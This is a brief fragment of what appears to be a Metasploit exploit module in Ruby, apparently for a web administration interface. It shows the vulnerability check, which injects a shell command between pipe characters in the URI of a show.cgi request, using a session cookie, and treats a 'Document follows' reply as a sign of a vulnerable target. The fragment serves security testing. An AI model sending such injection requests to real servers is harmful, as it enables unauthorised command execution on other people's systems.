 res = send_request_cgi(
{
'uri' => "/file/show.cgi/bin/#{rand_text_alphanumeric(5)}|#{command}|",
'cookie' => "sid=#{session}"
}, 25)
if res and res.code == 200 and res.message =~ /Document follows/
return Exploit::CheckCode::Appears
else
return Exploit::CheckCode::Safe
end